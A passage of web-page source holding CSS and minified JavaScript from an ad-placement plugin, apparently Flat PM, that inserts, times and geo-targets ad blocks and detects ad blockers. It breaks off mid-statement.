.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul")[0].outerText;for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr)fpm_attr[prop]=fpm_randomString(10),fpm_modul=fpm_modul.replaceAll("{{"+prop+"}}",fpm_attr[prop]);document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var t="*";return""!=e&&(t+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){return[e,Array.from(e.querySelectorAll(t))]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions[e]},window.fpm_textLength_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var o="*:not(noscript)",i=0;return""!=e&&(o+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){var t=e.querySelectorAll(o),r=0,n=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){i+=r,r+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=i}),i+=n-r,e.fpm_textLength=i,[e,Array.from(e.querySelectorAll(o))]}).flat(1/0),window.exeptions[e]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||1,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){O.classList.remove(fpm_attr.show)},1e3*L.hide)},k=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(T=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",T)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(A=fpm_queryAll(E.selector,E.xpath,"true")).length&&A.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length&&M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,S,k,T,N,O;function I(){var e;document.removeEventListener("scroll",T),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(O.classList.remove(fpm_attr.show),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var 